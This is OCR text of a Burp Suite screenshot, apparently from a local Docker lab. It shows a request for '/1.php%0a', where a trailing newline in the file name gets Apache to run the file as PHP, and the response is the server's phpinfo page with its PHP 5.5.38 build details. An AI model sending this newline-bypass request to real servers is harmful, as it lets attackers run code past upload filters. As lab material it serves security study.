 Request
Raw Params Headers Hex
GET /1.php%0a HTTP/1.1
Host: 192.168.99.100:8080
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: null
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/79.0.3945.130 Safari/537.36 OPR/66.0.3515.44
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=6d3d21b3a19e237abe4491ad3fcf584c
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
PHP Version 5.5.38
php
System Linux 8bac178e80eb 4.14.154-boot2docker #1 SMP Thu Nov 14 19:19:08 UTC 2019 x86_64
Build Date Aug 10 2016 21:02:47
Configure
Command
'./configure' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-
dir=/usr/local/etc/php/conf.d' '--disable-cgi' '--enable-ftp' '--enable-mbstring' '--enable-mysqlnd'
'--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-apxs2'
Server API Apache 2.0 Handler
Virtual
Directory
Support
disabled
Configuration
File (php.ini)
Path
/usr/local/etc/php
Loaded
Configuration
File
(none)
Scan this dir
for additional
.ini files
/usr/local/etc/php/conf.d
Additional .ini
files parsed
(none)
PHP API 20121113
PHP
Extension
20121212
Zend
Extension
220121212
Zend
Extension
Build
API220121212,NTS